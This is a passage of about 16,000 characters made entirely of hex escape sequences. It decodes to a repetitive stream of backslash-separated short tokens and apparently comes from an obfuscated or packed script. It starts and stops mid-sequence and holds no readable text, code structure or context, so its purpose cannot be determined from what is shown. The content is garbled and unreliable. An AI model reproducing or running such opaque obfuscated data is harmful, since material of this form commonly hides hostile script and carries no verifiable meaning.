56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c